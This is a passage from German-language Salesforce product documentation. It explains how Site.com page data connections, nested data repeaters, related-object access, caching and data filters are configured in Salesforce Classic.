

**5.** Wählen Sie das Feld aus, auf das die Funktion angewendet werden soll.

**6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-5069-0"></span>[Die Ansichten "Standard", "Fehler" und "Keine Daten"](#page-5091-0) [Leistungsverbesserungen durch Zwischenspeicherung im Cache.](#page-5076-0) [Beispiele für die Datenfilterung](#page-5080-0)

#### Datenverbindungen der Seite – Übersicht

Mit Datenverbindungen der Seite können Site-Administratoren und Designer eine Detailseite für einen einzelnen Datensatz einfacher erstellen, wenn sie mit Salesforce-Objekten arbeiten.

In Kombination mit Repeater-Elementen, benutzerdefiniertem Code oder Inhaltsblöcken können Sie mit Datenverbindungen der Seite Verbindungen zu standardmäßigen und benutzerdefinierten Objekten herstellen, einen bestimmten Datensatz abrufen und den Datensatz auf einer Site-Seite dynamisch anzeigen.

Beispiel: Beispiel: Sie möchten alle Accounts Ihres Unternehmens auf einer Site-Seite mit dem Namen "Accounts" auflisten. Wenn ein Benutzer auf einen Link **Details anzeigen** klickt, soll sich eine Site-Seite mit dem Namen "Accountdetails" öffnen, auf der Informationen über den ausgewählten Account angezeigt werden.

In diesem Fall können Sie auf der Site-Seite "Accounts" einen Datenrepeater hinzufügen, um vom Objekt "Account" (1) eine Liste mit Datensätzen abzurufen. Mithilfe eines Datenelements können Sie den Link **Details anzeigen** (2) erstellen, der beim Daraufklicken eine

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

URL-Abfragezeichenfolge verwendet, um das Feld Account-ID als eindeutige Kennung an die Seite "Accountdetails" zu übergeben. Während die Seite "Accountdetails" geladen wird, gibt die Datenverbindung mit der Seite anhand der eindeutigen Kennung die Details für nur diesen Datensatz (3) zurück.



Mit Datenverbindungen der Seite können Sie Ausdrücke verwenden, um von jeder beliebigen Stelle auf der Seite aus, wie etwa den Eigenschaften der Seite, auf die zurückgegebenen Daten zuzugreifen. Beispiel: Sie möchten den Accountnamen als Titel der Seite "Accountdetails" verwenden. Geben Sie in diesem Fall einfach *{!Name}* im Feld Title des Fensters "Eigenschaften" ein. Wenn die Seite geladen wird, ruft sie den Accountnamen für diesen speziellen Datensatz ab und zeigt ihn in der Titelleiste des Browsers an.

#### SIEHE AUCH:

[Abrufen von Daten mit Datenverbindungen der Seite](#page-5071-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

## <span id="page-5071-0"></span>Abrufen von Daten mit Datenverbindungen der Seite

Mit einer Datenverbindung der Seite können Sie eine Detailseite für einen einzelnen Datensatz erstellen, wenn Sie mit Salesforce-Objekten arbeiten.

In Kombination mit Datenelementen, benutzerdefiniertem Code oder Inhaltsblöcken können Sie mit Datenverbindungen der Seite Verbindungen zu standardmäßigen und benutzerdefinierten Objekten herstellen, einen bestimmten Datensatz abrufen und die zurückgegebenen Daten an jeder beliebigen Stelle auf der Seite dynamisch anzeigen. Sie können sogar Ausdrücke verwenden, um in den Eigenschaften der Seite auf die zurückgegebenen Daten zuzugreifen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Stellen Sie sicher, dass die Seite im Fenster "Seitenstruktur" ausgewählt ist.
- **2.** Klicken Sie im Abschnitt "Datenverbindung mit Seite" des Fensters "Eigenschaften" auf **Verbindung hinzufügen**.
- **3.** Wählen Sie das Objekt aus, mit dem eine Verbindung hergestellt werden soll.

#### Anmerkung:

- **•** Für Site.com-Benutzer werden in der Dropdownliste nur Objekte angezeigt, die für Gastbenutzer verfügbar sind, da Site-Besucher über die Gastbenutzerlizenz auf Ihre öffentliche Site zugreifen. Um weitere Objekte zur Verfügung zu stellen, rufen Sie das [Gastbenutzerprofil](#page-5053-0) auf, aktivieren Sie die Berechtigung "Lesen" für das relevante Objekt und aktualisieren Sie die Liste.
- **•** Für Communities-Benutzer werden in der Dropdownliste Objekte angezeigt, die Site-Besuchern möglicherweise nicht zur Verfügung stehen. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **4.** Optional können Sie unter "Filter" Kriterien auswählen, um zu filtern, welcher Datensatz zurückgegeben wird. Wenn Sie keine Kriterien auswählen, wird standardmäßig der erste Datensatz zurückgegeben.
	- **a.** Wählen Sie das Feld aus, für das die Filterkriterien gelten sollen. In der Dropdownliste "Feld" werden die Felder des Objekts angezeigt, gefolgt von den Feldern aller übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*.
	- **b.** Wählen Sie [den Operator](#page-5077-1) aus, um festzulegen, wie die Ergebnisse gefiltert werden sollen. Wählen Sie *Gleich* aus, um einen genauen Treffer zurückzugeben.
	- **c.** Wählen Sie [die Quelle](#page-5078-0) des Filterwerts aus. Wählen Sie beispielsweise *Fester Wert*, um einen genauen Wert anzugeben, oder wählen Sie *URL-Abfragezeichenfolge*, um die Werte zu verwenden, die über eine Abfragezeichenfolge an die Seite weitergeleitet werden.
	- **d.** Legen Sie den Wert des Filters fest. Wenn Sie eine Abfragezeichenfolge verwenden, können Sie außerdem angeben, was geschehen soll, wenn die Abfragezeichenfolge fehlt.
	- **e.** Fügen Sie bei Bedarf weitere Filterkriterien hinzu, um Ihre Ergebnisse weiter einzugrenzen. Die einzelnen Filterelemente werden jeweils mit dem Operator UND hinzugefügt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### UND

"Profile und Berechtigungssätze verwalten"

## UND

"Anwendung anpassen"



Anmerkung: Wenn Sie einen festen Wert zum Filtern der Ergebnisse verwenden, können Sie die zurückgegebenen Datensätze im Abschnitt "Verbindungsvorschau" anzeigen. Klicken Sie auf **Vorschau neu laden**, um die Liste der Datensätze zu aktualisieren.

**5.** Unter "Sortierung" können Sie angeben, ob die Ergebnisse anhand eines oder mehrerer Felder in auf- oder absteigender Reihenfolge sortiert werden sollen.

Nehmen wir beispielsweise an, Sie möchten eine Seite erstellen, auf der der beliebteste Film angezeigt wird. Sie können eine Verbindung zu einem benutzerdefinierten Objekt mit Filmdaten herstellen und statt Filterkriterien zu verwenden, können Sie die Daten nach Benutzerbewertung in absteigender Reihenfolge sortieren. Da eine Datenverbindung der Seite einen einzelnen Datensatz zurückgibt, wird nur der Film mit der höchsten Bewertung zurückgegeben.

#### **6.** Klicken Sie auf **Speichern**.

Als Nächstes müssen Sie entweder [Datenelemente](#page-5057-0), [benutzerdefinierten Code](#page-5060-0) oder [Inhaltsblöcke](#page-5061-0) zu der Seite hinzufügen, um die abgerufenen Datensatzdaten anzuzeigen.

Sie können Ausdrücke verwenden, um von jeder beliebigen Stelle auf der Seite aus, wie etwa den Eigenschaften der Seite, auf die zurückgegebenen Daten zuzugreifen. Beispiel: Sie möchten den Accountnamen als Titel der Seite "Accountdetails" verwenden. Geben Sie in diesem Fall einfach *{!Name}* im Feld Title des Fensters "Eigenschaften" ein. Wenn die Seite geladen wird, ruft sie den Accountnamen für diesen speziellen Datensatz ab und zeigt ihn in der Titelleiste des Browsers an.

#### SIEHE AUCH:

[Datenverbindungen der Seite – Übersicht](#page-5069-0) [Leistungsverbesserungen durch Zwischenspeicherung im Cache.](#page-5076-0) [Informationen zum Anzeigen dynamischer Daten mithilfe von Ausdrücken](#page-5079-0) [Beispiele für die Datenfilterung](#page-5080-0)

## <span id="page-5072-0"></span>Zugriff auf Daten in verwandten Objekten – Übersicht

Standardobjekte und benutzerdefinierte Objekte weisen Beziehungen auf, die festlegen, in welchem Verwandtschaftsverhältnis Datensätze in einem Objekt zu Datensätzen in einem anderen Objekt stehen. Beispielsweise weist das Objekt "Accounts" eine 1:n-Beziehung mit dem Objekt "Kontakte" auf, d. h. mit jedem Account können ein oder mehrere Kontakte verknüpft sein. Diese Art von Beziehung wird auch als Beziehung zwischen über- und untergeordneten Elementen bzw. als Master-Detail-Beziehung bezeichnet.

Weitere Informationen zu Beziehungen zwischen Objekten in Salesforce finden Sie unter [Objektbeziehungen](#page-4345-0).

Datenrepeater, Datentabellen und Datenfunktionen nutzen diese Beziehungen, damit Sie Daten aus verwandten Objekten auf der Seite anzeigen können.

#### Informationen zum Zugriff auf Daten in übergeordneten Objekten

Wenn Sie einen Datenrepeater, eine Datentabelle bzw. eine Datenfunktion zu der Seite hinzufügen und mit einem Standardobjekt oder einem benutzerdefinierten Objekt verbinden, können Sie automatisch auf die Felder jedes übergeordneten Objekts zugreifen, mit dem es verwandt ist.

Wenn Sie [Filterkriterien](#page-5077-0) zu einem Datenrepeater, einer Datentabelle oder einer Datenfunktion hinzufügen, werden im Dialogfeld "Datenverbindung erstellen" in der Dropdownliste "Feld" die Felder des Objekts angezeigt, gefolgt von den Feldern aller seiner übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*. Dadurch können Sie Ergebnisse anhand eines Felds im übergeordneten Objekt filtern. Sie könnten beispielsweise festlegen, dass nur Kontakte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

ausgegeben werden sollen, bei denen der Accountname (Account.Account Name) "ABC-Labor" lautet, wenn Sie Datensätze vom Objekt "Kontakte" abrufen.

Ebenso gilt: Wenn Sie Datenelemente zu einem Datenrepeater hinzufügen oder Spalten zu einer Datentabelle, können Sie sie an Felder in einem übergeordneten Objekt binden. Wenn Sie also beispielsweise eine Datentabelle hinzufügen, die mit dem Objekt "Kontakt" verbunden ist, können Sie eine Spalte hinzufügen, die eine Bindung mit seinem Feld Vollständiger Name herstellt, sowie eine Spalte, die eine Bindung mit dem Feld Account. Account Name des Objekts "Account" herstellt, um den Namen des Kontakts sowie den Namen des damit verknüpften Accounts anzuzeigen.

#### Informationen zum Zugriff auf Daten in untergeordneten Objekten

Mithilfe eines Datenrepeaters, der einen weiteren Datenrepeater, eine weitere Datentabelle oder eine weitere Datenfunktion enthält, können Sie Daten aus dem untergeordneten Objekt eines übergeordneten Objekts abrufen. Der äußere bzw. übergeordnete Datenrepeater stellt eine Verbindung mit einem Objekt her, beispielsweise "Accounts". Der innere Datenrepeater, die innere Datentabelle bzw. die innere Datenfunktion wiederum ermöglicht die Herstellung einer Verbindung zu beliebigen untergeordneten Objekten, wie beispielsweise "Kontakte". Diese Elemente werden auch als verschachtelte Datenrepeater bezeichnet.

Angenommen, Sie möchten eine Liste von Accounts zusammen mit den Namen der verknüpften Kontakte anzeigen, ähnlich wie im folgenden Beispiel.



Sie können dies erreichen, indem Sie einen Datenrepeater (1) erstellen, der mit Accounts verbunden ist, und ihm ein Datenelement (2) hinzufügen, das eine Bindung mit dem Feld Accountname herstellt. Fügen Sie dann einen verschachtelten Datenrepeater (3) hinzu, der mit "Kontakte", einem untergeordneten Objekt von "Accounts", verbunden ist. Und fügen Sie schließlich ein Datenelement (4) zum verschachtelten Datenrepeater hinzu, das eine Bindung mit dem Feld Vollständiger Name des Objekts "Kontakt" herstellt.



SIEHE AUCH:

[Anzeigen von Daten aus verwandten Objekten mithilfe von verschachtelten Datenrepeatern](#page-5075-0) [Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0)

## <span id="page-5075-0"></span>Anzeigen von Daten aus verwandten Objekten mithilfe von verschachtelten Datenrepeatern

Mithilfe eines Datenrepeaters, der einen weiteren Datenrepeater, eine weitere Datentabelle oder eine weitere Datenfunktion enthält, können Sie Daten aus dem untergeordneten Objekt eines übergeordneten Objekts abrufen. Der äußere bzw. übergeordnete Datenrepeater stellt eine Verbindung mit einem Objekt her, beispielsweise "Accounts". Der innere Datenrepeater, die innere Datentabelle bzw. die innere Datenfunktion wiederum ermöglicht die Herstellung einer Verbindung zu beliebigen untergeordneten Objekten, wie beispielsweise "Kontakte". Diese Elemente werden auch als verschachtelte Datenrepeater bezeichnet.

Wenn ein Datenrepeater beispielsweise mit "Accounts" verbunden ist, so können Sie eine verschachtelte Datenfunktion zu diesem Datenrepeater hinzufügen, die mit "Kontakte" verbunden ist, um auszugeben, wie viele Kontakte jeweils mit den einzelnen Accounts verknüpft sind.

Erstellen eines verschachtelten Datenrepeaters:

- **1.** [Fügen Sie einen Datenrepeater zu der Seite hinzu.](#page-5055-0)
- **2.** Ziehen Sie ein weiteres Element vom Typ **Datenrepeater**, **Datentabelle** bzw. **Datenfunktion** aus dem Fenster "Seitenelemente" auf den Datenrepeater.
- **3.** Wählen Sie das verwandte Salesforce-Objekt aus, mit dem eine Verbindung hergestellt werden soll.
	- Anmerkung: Sie können auch Daten aus nicht verwandten Objekten abrufen. Da  $\sqrt{2}$ dies jedoch die Geschwindigkeit Ihrer Site beeinträchtigen kann, empfehlen wir, Daten ausschließlich aus verwandten Objekten abzurufen.
- **4.** Optional können Sie unter "Filter" Kriterien zum Filtern der Daten auswählen. Wenn Sie keine Kriterien auswählen, werden sämtliche Daten aus dem Element zurückgegeben.
	- **a.** Wählen Sie das Feld aus, für das die Filterkriterien gelten sollen. In der Dropdownliste "Feld" werden die Felder des Objekts angezeigt, gefolgt von den Feldern aller übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*.
	- **b.** Wählen Sie [den Operator](#page-5077-1) aus, um festzulegen, wie die Ergebnisse gefiltert werden sollen. Wählen Sie *Gleich* aus, um einen genauen Treffer zurückzugeben.
	- **c.** Wählen Sie [die Quelle](#page-5078-0) des Filterwerts aus. Wählen Sie beispielsweise *Fester Wert*, um einen genauen Wert anzugeben, oder wählen Sie *URL-Abfragezeichenfolge*, um die Werte zu verwenden, die über eine Abfragezeichenfolge an die Seite weitergeleitet werden.
	- **d.** Legen Sie den Wert des Filters fest. Wenn Sie eine Abfragezeichenfolge verwenden, können Sie außerdem angeben, was geschehen soll, wenn die Abfragezeichenfolge fehlt.
	- **e.** Fügen Sie bei Bedarf weitere Filterkriterien hinzu, um Ihre Ergebnisse weiter einzugrenzen. Die einzelnen Filterelemente werden jeweils mit dem Operator UND hinzugefügt.
	- Anmerkung: Wenn Sie einen festen Wert zum Filtern der Ergebnisse verwenden, können Sie die zurückgegebenen Datensätze im Abschnitt "Verbindungsvorschau" anzeigen. Klicken Sie auf **Vorschau neu laden**, um die Liste der Datensätze zu aktualisieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

UND

"Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"
- **5.** Unter "Sortierung" können Sie angeben, ob die Ergebnisse anhand eines oder mehrerer Felder in auf- oder absteigender Reihenfolge sortiert werden sollen. Wenn Sie beispielsweise mit einem Objekt arbeiten, das Benutzerdaten enthält, könnten Sie Ihre Ergebnisse zunächst nach Geschlecht und anschließend nach dem Namen sortieren.
- **6.** Unter "Obergrenzen" können Sie die Anzahl der zurückzugebenden Ergebnisse begrenzen. Wenn Sie beispielsweise nur an den besten fünf Ergebnissen interessiert sind, so geben Sie *5* in das Feld Ergebnisse einschränken auf ein.
- **7.** Wenn Sie [Paginierung](#page-5066-0) hinzufügen, geben Sie im Feld Ergebnisse pro Seite an, wie viele Ergebnisse pro Seite angezeigt werden sollen.
- **8.** Wenn Sie mit einer Datentabelle arbeiten, klicken Sie auf **Weiter** und fügen Sie Felder zur Tabelle hinzu, indem Sie auf ein Feld

doppelklicken oder indem Sie es auswählen und auf  $\vert \cdot \vert$ klicken.

**9.** Klicken Sie auf **Speichern**.

Sie können entweder [Datenelemente](#page-5057-0) oder [benutzerdefinierten Code](#page-5060-0) zum übergeordneten Datenrepeater hinzufügen, um dessen Felder anzuzeigen. Ebenso können Sie, wenn Sie einen Datenrepeater in den übergeordneten Datenrepeater verschachtelt haben, Datenelemente oder benutzerdefinierten Code zum verschachtelten Datenrepeater hinzufügen, um die Felder des untergeordneten Objekts anzuzeigen.

Anmerkung: Datenrepeater können nicht mehr als eine Ebene tief verschachtelt werden.

SIEHE AUCH:

[Zugriff auf Daten in verwandten Objekten – Übersicht](#page-5072-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Verwenden von Datenfunktionen](#page-5068-0)

### Leistungsverbesserungen durch Zwischenspeicherung im Cache.

Bei der Arbeit mit datengebundenen Seitenelementen, wie beispielsweise Datenrepeatern, Datentabellen und Datenfunktionen können Sie mithilfe der Zwischenspeicherung im Cache die Leistung und das Rendern von Seiten für Ihre Website verbessern. Die Cache-Funktion legt fest, wie oft eine Seite, die eine Datenverbindung enthält, Daten von Salesforce anfordert.

Angenommen, 100 Personen besuchen gleichzeitig dieselbe Seite auf der Website. Ohne Zwischenspeicherung im Cache führt die Seite 100 separate Anforderungen für dieselben Daten durch, wodurch die Leistung erheblich verlangsamt wird. Wenn jedoch die Zwischenspeicherung im Cache aktiviert wird, werden die Daten nur ein einziges Mal angefordert und abgerufen, und zwar das erste Mal wenn jemand die Seite aufruft. Alle nachfolgenden Datenanforderungen während eines festgelegten Zeitraums werden dann aus dem Cache zurückgegeben. Nach Ablauf des angegebenen Zeitraums wird der Cache aktualisiert.

Über das Feld Cache-Dauer (Minuten) auf der Registerkarte "Eigenschaften" wird festgelegt, wie lange abgerufene Daten für den ausgewählten Datenrepeater, die Datentabelle bzw. die Datenfunktion im Cache zwischengespeichert werden sollen.

Der Standardwert beträgt 30 Minuten. Welche Zeitdauer sinnvoll ist, hängt jedoch von Ihren Anforderungen ab. Beispiel:

- **•** Wenn die Daten häufig aktualisiert werden, wie beispielsweise in einem Kommentarsystem oder einem Aktienticker, können Sie die Zwischenspeicherung im Cache deaktivieren, indem Sie den Wert auf null setzen. Dadurch stellen Sie sicher, dass stets die aktuellsten Daten auf der Seite angezeigt werden.
- **•** Wenn sich die Daten nur selten ändern, beispielsweise einmal pro Woche, können Sie den Wert auf eine wesentlich höhere Minutenzahl setzen. Ein längerer Cache-Zeitraum trägt außerdem dazu bei, dass auf den Seiten auch dann Daten angezeigt werden können, wenn die Datenquelle vorübergehend nicht verfügbar ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Anmerkung: Immer wenn Aktualisierungen an einer Website veröffentlicht werden, wird der Cache für alle Datenverbindungen  $\mathbb{Z}$ gelöscht. Die Zwischenspeicherung im Cache beginnt erneut, wenn das nächste Mal ein Besucher auf die Seite zugreift.

#### SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Verwenden von Datenfunktionen](#page-5068-0)

### **Datenfilter**

Wenn Sie einen Datenrepeater, eine Datentabelle bzw. eine Datenfunktion zu einer Seite hinzufügen, müssen Sie die Anzahl der abgerufenen Datensätze nicht begrenzen. Wenn Sie jedoch mit einem Salesforce-Objekt arbeiten, das Tausende Datensätze enthält, können Sie die zurückgegebenen Ergebnisse mithilfe von Filterkriterien begrenzen.

Wenn Sie Filterkriterien hinzufügen, müssen Sie folgende Elemente angeben:

- **•** Das Feld, für das die Filterkriterien gelten sollen
- **•** Den Operator
- **•** [Die Quelle des Filterwerts](#page-5078-0)
- **•** Den Filterwert

Filteroperatoren

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



